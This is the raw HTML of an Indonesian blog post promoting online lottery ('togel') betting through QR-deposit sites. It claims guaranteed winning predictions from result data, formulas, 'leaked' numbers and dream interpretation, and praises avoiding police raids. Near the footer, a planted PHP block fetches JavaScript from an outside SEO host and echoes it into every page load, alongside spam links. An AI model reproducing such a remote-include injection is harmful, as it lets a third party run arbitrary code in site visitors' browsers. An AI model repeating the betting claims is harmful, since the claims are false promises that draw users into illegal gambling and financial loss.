			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blog .tag-cat-container, .blog .tag-cat-container a, .blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.blog .tag-cat-container a, .archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .tag-cat-container a, .page .tag-cat-container a, .single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .tag-cat-container a, .single .tag-cat-container a,.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		</style>
	
		<style type="text/css">
			body, 
			.site, 
			.swidgets-wrap h3, 
			.post-data-text { background: ; }

			.site-title a, 
			.site-description { color: ; }

			.sheader { background:  }
		</style>
	<link rel="icon" href="https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-32x32.png" sizes="32x32" />
<link rel="icon" href="https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-180x180.png" />
<meta name="msapplication-TileImage" content="https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-324 single-format-standard wp-theme-minimalistblogger wp-child-theme-minimalist-writer masthead-fixed">

		<div id="page" class="site">

			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">
					
					
						<div class="site-branding">

														<p class="site-title"><a href="https://2540celebration.com/" rel="home">2540Celebration</a></p>
														<p class="site-description">Panduan Bermain Judi Online</p>
							
					</div><!-- .site-branding -->

					
			</div>
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu					
				</a>


				<div class="content-wrap text-center">
					<div class="center-main-menu">


						<div class="menu-home-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1459"><a href="https://2540celebration.com/category/toto-macau/">Toto Macau</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://2540celebration.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://2540celebration.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://2540celebration.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463"><a href="https://2540celebration.com/category/judi-olahraga/">Judi Olahraga</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://2540celebration.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://2540celebration.com/category/roulette-online/">Roulette Online</a></li>
</ul></div>						
						
												</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
									</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header>


					<!-- Image banner -->
			
		<!-- / Image banner -->

	


<div class="content-wrap">

	
		<!-- Upper widgets -->
		<div class="header-widgets-wrapper">
			
			
					</div>
		<!-- / Upper widgets -->
	
</div>

<div id="content" class="site-content clearfix">
	<div class="content-wrap">

<div id="primary" class="featured-content content-area">
	<main id="main" class="site-main">

		
<article id="post-324" class="posts-entry fbox post-324 post type-post status-publish format-standard hentry category-toto-macau">
			<header class="entry-header">
		<h1 class="entry-title">Rahasia Langkah Memperhitungkan Angka Tepat Menang Taruhan Besar/Kecil &#8211; Ganjil/Genap BO Deposit QR! 
Ketapang</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://2540celebration.com/rahasia-langkah-memperhitungkan-angka-tepat-menang-taruhan-besar-kecil-ganjil-genap-bo-deposit-qr-ketapang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-23T22:46:02+07:00">May 23, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://2540celebration.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Taruhan togel online dalam internet semakin disenangi semua kelompok bettor muda serta tua. Spekulasi yang telah lama dikenali ini pasti mendapat dimainkan dengan simpel dan fleksibel dimana saja dan kapan saja. Tidak serupa dengan awal kalinya bila pemain kerap bulak-balik ke sebuah bandar darat togel pastilah sekarang benar-benar efektif dan efisien pakai sebuah Android ataupun fitur media online yang lain yang makin lebih simpel dibawa dimanapun.</p>
<p>Teknik bermain judi togel sudah pasti pakai taruhan uang asli rupiah di mana pemain akan pastinya peroleh juga keuntungan uang asli secara fakta. Manalagi kini telah ada yang Namanya service BO deposit QR kasih keringanan transaksi bisnis transfer uang cuma melalui langkah scan QR saja jadi dapat jalan lebih semakin cepat serta sangatlah aman. Pemain dapat berikan modal berapa saja pasti dapat terjangkau dan benar-benar membantu tiap-tiap betaruh buat bisa merasai semua kehebohan serta ketenteraman taruhan sangat optimal.</p>
<p>Siapa saja pastinya dapat memercayakan trik ringan buat peroleh servis terhebat yang semakin lebih terkesan dengan secara bermain paling fleksibel serta begitu dapat dipercaya setiap waktu dan dimanapun dengan gampang. Cuma dengan modal sedikit siapa-siapa saja banyak betaruh lebih bisa gampang peroleh service judi pasang angka yang semakin lebih hebat dengan support sambungan internet yang pastinya semakin dapat dihandalkan. Karena itu pastikanlah anda sekaligus yang pemula wajib menyortir blog judi paling dipercaya supaya bisa peroleh service terbaik yang jauh makin fleksibel.</p>
<h2>Berikut Ini Keistimewaan Permainkan Taruhan Togel Online Akses Internet</h2>
<p>Togel online sebagai gelaran taruhan berpamor permainan taruhan togel terunggul pastilah lebih nyaman serta aman waktu ini dapat dirasa dengan cara ringan serta amat fleksibel taruhan setiap saat dan dimanapun. Banyak pemain akan tetap peroleh kehebohannya spesifik dalam menjalankan spekulasi paling nyaman serta aman. Ada beberapa kelebihan bermain togel di jagat maya ketimbang dengan cara off-line maka perihal ini bakal terus-menerus beri keringanan taruhan untuk banyak pemain serta tentu saja selalu kasih keamanan dan kehebohan taruhan tiap hari.</p>
<p>Siapa saja bisa taruhan amat andal setiap saat melalui langkah tambah aman. Beberapa kelebihan permainkan taruhan togel di jagat maya bisa pemain pemula kenali merupakan:</p>
<p>Pemain diringankan dalam tentukan tempat atau waktu main setiap saat secara flkesibel 24 jam non-stop dan soal ini tak kan mengusik kegiatan lain maka pemain lebih bebas taruhan dimanapun serta setiap waktu.<br />
Service taruhan togel online pasti lebih komplet dikarenakan adanya beberapa pasaran togel yang makin lebih komplet dari beberapa negara dunia. Dibarengi juga pelbagai result togel serta info yang lain cepat serta mudah didapatkan cuma di sebuah sumber dapat dipercaya tak perlu kerja keras menelusurinya di sumber lain.<br />
Kelapangan bisnis penanaman modal bisa dirasa seluruh pemain oleh karena ada service BO deposit QR yang benar lebih bisa cepat dan sangatlah aman, maka ini lantas memungkinkan betaruh simpel peroleh kenyamanan taruhan sewaktu-waktu.<br />
Pemain  juga lebih diuntungkan lantaran mengawali togel online tak dibutuhkan cost register peserta baru, sampai modal awalan untuk pembayaran deposit hanya cukup sekurang-kurangnya deposit IDR 10.000 saja sudah dapat pasang taruhan karena bet yang diputuskan juga cukup sedikitnya 100 perak saja.<br />
Keamanan menjadi satu pokok utama palinglah utama untuk seluruh pemain menjadi kelebihan taruhan togel online dibandingkan dengan bandar darat di mana pemain merasakan aman terlepas dari beragam dampak judi terpenting tersedianya pelbagai Razia yang banyak dikerjakan pemerintahan.</p>
<h2>Petunjuk Fundamental Main Taruhan Togel Pelayanan Situs BO Deposit QR</h2>
<p>Metode melakukan spekulasi judi togel pada internet kini bisa dirasa sangatlah simpel serta fleksibel Sewaktu Android jadi alat inti memainkan maka dari itu beberapa betaruh bakal berasa benar-benar gampang saat lakukan spekulasi sangat heboh yang bisa menjadi unggulan terpercaya serta terbaik. Siapa-siapa saja pastinya dapat temukan kenyamanan dan keringanan taruhan sehari-harinya dengan telah pahami permainan ini baik sekali.</p>
<p>Buat masih yang pemula, pengetahuan fundamental togel online benar-benar diperlukan supaya beri keringanan prakiraan angka serta menang togel. Taruhan toto gelap togel online ini sebagai arena main taruhan uang asli untuk menerka angka yang keluar di pengeluaran togel. Ada sejumlah pasaran togel kedepannya butuh diputuskan pemain buat di ikuti maka pemain bisa mengira angka seperti tertulis pada hasil pengeluaran angka pasaran yang di ikuti itu.</p>
<p>Dalam permainkan taruhan togel waktu ini pemain bisa pakai pelayanan BO deposit QR terbaik yang tambah lebih unggul kasih keringanan transaksi bisnis. Cukup modal kurang dapat ditancapkan melalui scan QR pastilah benar-benar membuat lebih mudah proses deposit bertambah aman serta cepat. Dengan nilai saldo yang dipunyai pemain bisa memasangkan taruhannya bermain taruhan togel. Untuk mengira angka ini, pemain perlu ketahui keluaran togel dari tiap pasaran togel yaitu terbagi dalam 4 angka.</p>
<h2>Tiap-tiap angka togel telah miliki susunan tertentu adalah dari formasi ABCD karena itu angka togel yaitu:</h2>
<p>A sebagai AS<br />
B selaku KOP<br />
C jadi KEPALA<br />
D sebagai EKOR</p>
<p>Dalam tentukan taruhan kira-kira angka togel, pemain dapat kenali jika permainan togel 2D yaitu dua angka dari 4 keluaran togel, Akan halnya 3D yaitu tiga angka dari keluaran togel dan 4D ialah semuanya angka keluaran togel. Untuk memperingan pemain bisa menerka angka tepat ramalan menembus bandar cocok pasti pemain dipersilakan memutuskan model taruhan yang dikehendakinya.</p>
<h2>Keputusan Bermain Togel Uang Asli BO Deposit QR Taruhan Besar/Kecil &#8211; Ganjil/Genap</h2>
<p>Taruhan togel merupakan main judi kira-kira angka dengan pakai uang asli rupiah selaku uang taruhannya. Tentu saja, langkah menduga angka ini dapat pemain aplikasikan secara hebat buat bermacam keputusan bermain togel paling gampang dan menggembirakan sehari-harinya. Tiap-tiap pemain dapat peroleh layanan terbaik serta  lebih mengesankan dengan langkah sangat hebat bisa dipercaya  baik sekali. Pemain bisa selekasnya memasangkan taruhannya main pada taruhan Togel Dasar atau dikenali  togel Besar/Kecil &#8211; Ganjil/Genap.</p>
<p>Buat metode bermain taruhan ini Bersama blog resmi BO deposit QR pastilah lebih ringan dipraktekkan di mana pemain butuh lebih dulu menerka 2D dengan cara tepat, baik dua angka depan, dua angka tengah atau dua angka belakang. Untuk keluaran togel semisalnya 8734, pasti 2D depan yakni 87, 2D tengah ialah 73 serta 2D belakang ialah 34. Seterusnya, pemain bisa memastikannya jadi taruhan:</p>
<p>BESAR= terdiri dalam angka 50 sampai 99.<br />
KECIL= terdiri dalam angka 00-49.</p>
<p>Dengan begitu, pemain bisa memastikannya dengan cara benar serta pas. Disamping itu, pemain juga bisa melakukan keputusan lain yakni dnegan mengira macam angka togel di antara AS, KOP, KEPALA ataupun EKOR yang dapat dipastikan menjadi taruhan:</p>
<p>GANJIL= merupakan terdiri dalam angka 1, 3, 5, 7, 9<br />
GENAP= ialah terbagi dalam angka 2, 4, 6, 8, 0</p>
<h2>Di dalam perihal ini, metode bermain yang dapat diimplikasikan contohnya yaitu dengan contoh berikut:</h2>
<p>Apabila misalkan pemain menempatkan taruhannya untuk 2D depan menjadi BESAR, kemudian keluaran hasil togel membuktikan angka 5698, sudah pasti pemain dipastikan menang dikarenakan angka depan aadlah 56 sebagai sisi dari angka besar (50-99).<br />
Kalau semisalnya pemain memasangkan taruhanya untuk 2D belakang selaku KECIL, lantas pengeluaran togel yang berlangsung merupakan 9023, pastilah pemain bisa dipastikan menang lantaran angka belakang merupakan 23 yang terhitung sisi dari angka kecil (00-49).<br />
Kalau umpamanya pemain menempatkan taruhannya buat prakiraan angka KOP selaku GANJIL, lalu lihat keluaran hasil angka yang ada merupakan 2388, pastilah pemain bisa dipastikan menang dikarenakan dikenali kalau posisi KOP ialah pada angka 3 yang disebut type angka ganjil.<br />
Bila pemain menempatkan taruhannya buat angka EKOR selaku GENAP dan pengeluaran togel yang ada yakni 4308 pastinya pemain bisa dipastikan menang, dikarenakan dapat disaksikan kalau angka EKOR yakni di posisi angka 8 yang terhitung genap.<br />
Panduan Tepat Teknik Perkiraan Angka Menang Taruhan Besar/Kecil &#8211; Ganjil/Genap Situs BO Deposit QR</p>
<p>Siapakah yang tak mau menang taruhan paling besar permainan togel dengan penawaran beberapa ratus juta rupiah? Tentu saja main togel 4D hadiah 10 juta pula permainan 4D hadiah 100 juta pastinya dapat pemain temukan dengan kesempatan menang yang semakin besar. Beberapa betaruh bisa melakukan beragam spekulasi dahsyat yang dapat menjadi unggulan dalam menjalankan pelbagai kenyamanan serta kehebohan taruhan sehari-harinya. Tiap-tiap pemain bakal merasakan beragam serunya dan kenyamanan taruhan sewaktu-waktu.</p>
<p>Buat menang taruhan togel terpenting bermain dalam website BO deposit QR cukup bermodal kurang karena itu banyak betaruh akan terus-menerus peroleh keringanan menang tiap harinya. Banyak betaruh dapat merasai semua spekulasi luar biasa yang jauh makin simpel dihandalkan dalam taruhan. Ini juga pastinya berikan kenyamanan serta keuntungan yang makin lebih mengesankan dalam taruhan tiap harinya. Oleh karena itu, supaya dapat temukan prakiraan tepat bermain judi togel sudah pasti beberapa betaruh penting dapat peroleh keluasaan taruhan terkesan yang nyata dapat dihandalkan  baik.</p>
<p>Ringan meraih kemenangan dengan tentukan prakiraan amat tepat tentu bawa peruntungan buat banyak pemain. Pastinya, antara sejumlah teknik yang dapat pemain melakukan untuk peroleh perkiraan angka tepat amat tepat misalnya:</p>
<h2>Kerap baca data angka togel</h2>
<p>Pemain yang tambah lebih kerap lihat dan membacara angka keluaran togel tiap harinya serta buat era sebelumnya maka bisa terasa lebih gampang temukan kisah angka tepat prakiraan terbaik menembus bandar.</p>
<h2>Pakai penyimpulan angka dari master togel</h2>
<p>Master togel pastinya dapat beri penjabaran angka togel dengan baik sekali yang Sejumlah besar prakiraan dikasihkan merupakan angka tepat menembus bandar. Sebab itu, anda bisa mencoba kalkulasi keluaran angka tempo hari dengan pakai rumus togel seperti rumus 4D, 3D, 2D.</p>
<h2>Ketahui banyak data togel</h2>
<p>Lakukan penyimpulan togel dapat juga pemain laksanakan dengan paling sering membaca data pada pelbagai info serta data togel ada. Di antara pelbagai data togel seperti paito togel, paito warna, angka paten, code alam, syair angka togel dna data angka shio seluruhnya akan selalu membantu pemain merangkum angka dengan tepat.</p>
<h2>Pahami bocoran perkiraan angka togel</h2>
<p>Ada bocoran angka seperti perkiraan togel dewa bumi dapat beri bocoran angka tepat tiap harinya buat sejumlah bocoran angka pada sejumlah jenis taruhan yang disiapkan, pasti lewat bocoran angka ini dapat diperhitungkan Kembali dengan angka yang udah dipunyai pemain maka dapat peroleh angka paling presisi.</p>
<h2>Aplikasikan langkah pengartian mimpi</h2>
<p>Pemain pasti juga dapat kerjakan metode penerjemahan mimpi amat tepat bisa dipercaya yakni dengan memperoleh mimpi tadi malam lalu didefinisikan lewat pedoman gambar dan code dalam buku artian mimpi pastinya kasih keringanan pemain temukan kisah perkiraan angka tepat yang dapat menembus bandar.</p>
<h2>Tertarik Untung Besar Togel Online? Lekas Daftar Gratis Situs Sah BO Deposit QR!</h2>
<p>Sudah mengetahui apa keuntungan yang dapat pemain peroleh dengan permainkan taruhan togel dalam internet? Kalau anda salah satunya yang mau coba hoki paling besar bermain judi togel di jagat maya pastinya tidak harus berasa resah lantaran dapat kerjakan Cara serta bagian termudah. Menjadi pemain pemula dalam mulai permainan menarik togel online ini, karenanya tentulah pemain perlu melakukan teknik paling gampang register akun anyar situs BO deposit QR terpercaya dan terbaik pasti dapat peroleh pelayanan terunggul.</p>
<p>Mendapat untung yang makin lebih besar pastinya kasih serunya dan ketenteraman melakukan beberapa keuntungan taruhan togel terunggul. Langkah daftar gratis anggota anyar yakni dengan click menu DAFTAR/ REGISTER di sisi situs Home, pastilah dapat peroleh suatu formulir registrasi perlu diisi  data komplet seperti e mail, nomor contact, nomor rekening, nama bank, Username dan passoword yang dibutuhkan.</p>
<p>Hanya cukup click menu daftar di bagain bawah karenanya proses daftar terjadi lebih bisa cepat dan pemain dapat temukan account simpel yang telah sah yaitu terdiri dalam nama Username dan sandi yang bisa dipakai secara langsung untuk login serta terhubung situs.</p>
<h2>Berikut Teknik Gampang Berikan Modal BO Deposit QR Dan Mulai Pasang Angka</h2>
<p>Trik paling simpel dalam mengawali taruhan togel online terunggul yakni dengan pakai uang asli rupiah karena itu pemain penting berikan modal lebih dahulu. Dengan benar-benar simpel pemain dapat lakuan langkah pembayaran deposit hanya cukup click menu DEPOSIT di website Home situs karena itu dapat peroleh suatu slip pembayaran yang harus diisi  data diri komplet cuman perlu pastikan berapakah nominal yang bisa dikirim pada bandar pula pastilah begitu simpel karenanya dapat menunjuk teknik bayar yang bisa dipakai.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-20 aligncenter" src="https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-300x300.png" alt="" width="300" height="300" srcset="https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-300x300.png 300w, https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-150x150.png 150w, https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-270x270.png 270w, https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-192x192.png 192w, https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-180x180.png 180w, https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya-32x32.png 32w, https://2540celebration.com/wp-content/uploads/2023/05/cropped-Thor-Koi-Fix-nya.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Pastinya, dengan mempercayakan pelayanan BO deposit QR terpercaya serta terbaik ini pasti pemain dapat lekas temukan layanan terbaik taruhan games togel yang paling memberikan keuntungan secara bermainnya yang tambah lebih simple. Hanya cukup lekas memastikan metoda bayar dan pemain akan temukan nomor arah transfer dari faksi CS jadi sudah pasti pemain dapat kirimkan uang serta seusai terkirim namun juga pemain dapat secara ringan selekasnya lihat nilai saldo yang udah semakin bertambah dengan cara utuh dengan tak ada potongan berapa saja.</p>
<p>Metode paling gampang dalam menjalankan permainan taruhan togel online dengan memastikan prakiraan angka tepat sangat tepat maka sudah pasti pemain bisa mengerjakan spekulasi paling utama yang dapat kasih untung benar-benar berlimpah di tiap penempatan. Dengan mempunyai perkiraan angka tepat lekas menangi taruhan togel besar/kecil &#8211; ganjil/genap dengan keuntungan amat berlimpah.</p>

		
		<div class="tag-cat-container">
			<span class="tag-cat-container-strings"> Category:</span> <a href="https://2540celebration.com/category/toto-macau/" rel="category tag">Toto Macau</a>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-324 -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-11" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
		
	
</div>

<div class="site-info">
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
	<!-- Delete above lines to remove copyright from footer -->

</div><!-- .site-info -->
</div>



</footer>
</div>
<!-- Off canvas menu overlay, delete to remove dark shadow -->
<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/minimalist-writer\/*","\/wp-content\/themes\/minimalistblogger\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://2540celebration.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-content/themes/minimalistblogger/js/navigation.js?ver=20170823" id="minimalistblogger-navigation-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-content/themes/minimalistblogger/js/skip-link-focus-fix.js?ver=20170823" id="minimalistblogger-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-content/themes/minimalistblogger/js/script.js?ver=20160720" id="minimalistblogger-script-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-content/themes/minimalistblogger/js/jquery.flexslider.js?ver=20150423" id="flexslider-js"></script>
<script type="text/javascript" src="https://2540celebration.com/wp-content/themes/minimalistblogger/js/accessibility.js?ver=20160720" id="minimalistblogger-accessibility-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 49/67 objects using APC
Page Caching using APC 
Database Caching 1/9 queries in 0.007 seconds using APC

Served from: 2540celebration.com @ 2025-11-09 07:10:52 by W3 Total Cache
-->